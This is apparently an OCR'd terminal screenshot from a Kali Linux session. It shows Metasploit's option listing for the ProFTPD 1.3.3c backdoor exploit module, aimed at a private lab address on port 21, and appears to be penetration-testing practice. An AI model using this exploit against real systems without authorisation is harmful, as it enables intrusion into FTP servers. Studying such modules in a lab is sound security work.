 swastik1616@kali: ~ × swastik1616@kali: ~ ×
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.159.131 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic